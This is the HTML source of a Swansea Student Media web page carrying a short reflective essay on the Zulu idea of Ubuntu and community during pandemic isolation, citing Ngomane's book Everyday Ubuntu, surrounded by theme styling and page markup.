        font-family:"PT Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"PT Serif";
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"PT Serif";
	font-size:22px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"PT Serif";
	font-weight:100;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"PT Serif";
	font-size:22px;
	font-weight:900;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"PT Serif";
	
    }




	
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"PT Serif";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx5 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx6 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx9 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx10 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx11 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx12 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx13 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx14 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx15 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx16 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx17 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx18 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx19 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx20 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx21 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx22 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx23 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx24 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx25 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx26 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:"PT Serif";
	font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"PT Sans";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"PT Serif";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"PT Serif";
	font-weight:900;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"PT Serif";
	font-weight:900;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"PT Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"PT Serif";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"PT Serif";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:"PT Serif";
	
    }
    
    .td-post-content li {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"PT Serif";
	font-weight:500;
	
    }
    
    .td-post-content h3 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"PT Serif";
	font-weight:500;
	
    }





    
    .post .td-category a {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"PT Serif";
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"PT Serif";
	font-size:15px;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:"PT Serif";
	font-style:italic;
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:800;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"PT Serif";
	
    }




    
    body, p {
    	font-family:"PT Serif";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 40px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 40px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 40px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<link rel="icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=270%2C270" />
<style id="tt-easy-google-font-styles" type="text/css">p { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h1 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h2 { font-family: 'Lato'; font-style: normal; font-weight: 100; }
h3 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h4 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h5 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h6 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
</style></head>

<body class="post-template-default single single-post postid-13879 single-format-standard vcwb ubuntu-i-am-because-we-are global-block-template-12 single_template_9 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/swanseastudentmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/swanseastudentmedia/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/swnstudentmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg5DOtUfIhQ2vFGJLkwhuPg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-9389"><a href="http://www.swanseastudentmedia.com/sutv/">SUTV</a></li>
<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9384"><a href="http://www.swanseastudentmedia.com/waterfront/">Waterfront</a></li>
<li id="menu-item-9373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9373"><a href="http://www.swanseastudentmedia.com/xtreme/">Xtreme</a></li>
<li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8225"><a href="http://www.swanseastudentmedia.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://www.swanseastudentmedia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data"  data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" alt="" width="272"/>
			<span class="td-visual-hidden">Swansea Student Media</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_280x96px-TRANS-w-Border-06.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_140x48px-TRANS-w-Border-05.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-9389"><a href="http://www.swanseastudentmedia.com/sutv/">SUTV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9384"><a href="http://www.swanseastudentmedia.com/waterfront/">Waterfront</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9373"><a href="http://www.swanseastudentmedia.com/xtreme/">Xtreme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8225"><a href="http://www.swanseastudentmedia.com/contact/">Contact</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://www.swanseastudentmedia.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><article id="post-13879" class="td-post-template-9 post-13879 post type-post status-publish format-standard has-post-thumbnail hentry category-literature category-research category-science category-waterfront td-container-wrap" itemscope itemtype="http://schema.org/Article">
    <div class="td-container">
        <div class="td-crumb-container"></div>
        <div class="td-post-featured-video">
            <div class="td-post-featured-image"><img width="700" height="500" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/RR1.jpg?resize=700%2C500" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/RR1.jpg?w=700 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/RR1.jpg?resize=504%2C360 504w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/RR1.jpg?resize=150%2C107 150w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/RR1.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/RR1.jpg?resize=302%2C216 302w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/RR1.jpg?resize=696%2C497 696w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/RR1.jpg?resize=588%2C420 588w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/RR1.jpg?resize=300%2C214 300w" sizes="(max-width: 700px) 100vw, 700px" alt="" title="RR1"/></div>        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                                <div class="td-post-header">

        
        <header class="td-post-title">
            <h1 class="entry-title">Ubuntu: I am because we are</h1>

            

            <div class="td-module-meta-info">
                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="">Fergus Snow, Sophie Sadler</a></div>                                                            </div>
        </header>


    </div>

    

    <div class="td-post-content">

        <p><span style="font-weight: 400;">In this time of isolation it is too easy to lose a sense of oneself, and searching for my own identity like many of us are in this ever-progressing world, I encountered the Zulu phrase ‘</span><i><span style="font-weight: 400;">Umuntu ngumuntu ngabantu</span></i><span style="font-weight: 400;">’ or ‘A person is a person through other persons’. Marred by our history of individualism, our little island seemed to have lost a sense of community; a sense of ourselves in relation to each other. Always looking forward and never to the side, making decisions that might benefit ourselves as opposed to our community (or the world) as a whole. But the pandemic has shown otherwise. It has shown that through struggle and strife we can hold together.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Countless times I have called up a friend to sustain myself through these cold months. Not only to talk, but to listen, to just be in a space with another person and know that I am and they are. Even the awkward silences I cherished. Making trips to the shop or just out walking, to see a stranger and smile if only with our eyes &#8211; every interaction steadied me, reaffirmed that I still belonged and had purpose even if the world was standing still. It need &#8211; not needn’t &#8211; be mentioned the tireless hours put in by our nurses and doctors, and supermarket and post office staff, among many more, who have put themselves in danger for the safety and benefit of all others. </span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Our world can often feel like it is being torn in two. Looking towards the United States where black, indigenous, and people of colour are being persecuted, to the capitol hill riot that attempted to wrestle control of the presidency. The South American rainforest is burning and Brazil is devastated by increasing cases of Covid, all while the president continues to say all is well.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Nompumelelo Mungi Ngomane, grand daughter of Nobel peace prize winning Archbishop Desmond Tutu and author of Everyday Ubuntu, expresses the importance of community and identity. She writes how Ubuntu is the belief in a universal human bond: I am only because you are.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Isolation from others can be extremely difficult on the mind. Ngomane highlights this by stating there is a reason that solitary confinement is one of the highest punishments of all, and while isolation in our own homes is not equal to solitary confinement, it is still something that many of us have endured. To not speak to another human being for extended amounts of time, to only have yourself as company, can cause depression and dissociation to slowly creep in. The self can begin to feel less.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">I guess what I’m trying to say here is that we should look back on these past 12 months and ask who was it that helped us through this difficult time. It could be a friend or relative, a kind samaritan, a far away contact from distant lands, or even just a stranger posting on the internet. I would definitely put nature in there, too. Whoever they were, a person of like or unlike, they were still part of ‘your’ world. Without them, would you still be who you are? Can we carry this sense of Ubuntu into the post-pandemic world?</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Source: Everyday Ubuntu by Nompumelelo Mungi Ngomane. I recommend it! </span></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-13879" class="share-twitter sd-button share-icon no-text" href="http://www.swanseastudentmedia.com/2021/02/16/ubuntu-i-am-because-we-are/?share=twitter" target="_blank" title="Click to share on Twitter"><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-13879" class="share-facebook sd-button share-icon no-text" href="http://www.swanseastudentmedia.com/2021/02/16/ubuntu-i-am-because-we-are/?share=facebook" target="_blank" title="Click to share on Facebook"><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing td-post-sharing-bottom "><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2021%2F02%2F16%2Fubuntu-i-am-because-we-are%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Ubuntu%3A+I+am+because+we+are&url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2021%2F02%2F16%2Fubuntu-i-am-because-we-are%2F&via=swnstudentmedia"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=http://www.swanseastudentmedia.com/2021/02/16/ubuntu-i-am-because-we-are/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://www.swanseastudentmedia.com/2021/02/16/ubuntu-i-am-because-we-are/&amp;media=http://www.swanseastudentmedia.com/wp-content/uploads/2021/02/RR1.jpg&description=Ubuntu%3A+I+am+because+we+are" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Ubuntu%3A+I+am+because+we+are%20-%20http%3A%2F%2Fwww.swanseastudentmedia.com%2F2021%2F02%2F16%2Fubuntu-i-am-because-we-are%2F" ><i class="td-icon-whatsapp"></i></a>
            </div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="http://www.swanseastudentmedia.com/2021/02/15/isolated-the-student-lockdown-experience/">Isolated: The Student Lockdown Experience</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="http://www.swanseastudentmedia.com/2021/03/01/st-davids-day/">St. David&#8217;s Day</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="">Fergus Snow, Sophie Sadler</a></span></div>        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Fergus Snow, Sophie Sadler"></span><meta itemprop="datePublished" content="2021-02-16T19:23:02+00:00"><meta itemprop="dateModified" content="2021-02-16T19:23:02+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://www.swanseastudentmedia.com/2021/02/16/ubuntu-i-am-because-we-are/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png"></span><meta itemprop="name" content="Swansea Student Media"></span><meta itemprop="headline " content="Ubuntu: I am because we are"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/RR1.jpg?fit=700%2C500"><meta itemprop="width" content="700"><meta itemprop="height" content="500"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_3_696e787d73558_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_3_696e787d73558" ><script>var block_td_uid_3_696e787d73558 = new tdBlock();
block_td_uid_3_696e787d73558.id = "td_uid_3_696e787d73558";
block_td_uid_3_696e787d73558.atts = '{"limit":20,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":5,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td-related-full-width td_uid_3_696e787d73558_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696e787d73558_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":13879,"live_filter_cur_post_author":"25","block_template_id":""}';
block_td_uid_3_696e787d73558.td_column_number = "5";
block_td_uid_3_696e787d73558.block_type = "td_block_related_posts";
block_td_uid_3_696e787d73558.post_count = "20";
block_td_uid_3_696e787d73558.found_posts = "799";
block_td_uid_3_696e787d73558.header_color = "";
block_td_uid_3_696e787d73558.ajax_pagination_infinite_stop = "";
block_td_uid_3_696e787d73558.max_num_pages = "40";
tdBlocksArray.push(block_td_uid_3_696e787d73558);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696e787d789bc" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696e787d73558" href="#">RELATED ARTICLES</a><a id="td_uid_5_696e787d78a0a" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696e787d73558" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_696e787d73558 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/20/waltzing-among-art/" rel="bookmark" title="Waltzing Among Art"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Waltzing Among Art"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/20/waltzing-among-art/" rel="bookmark" title="Waltzing Among Art">Waltzing Among Art</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
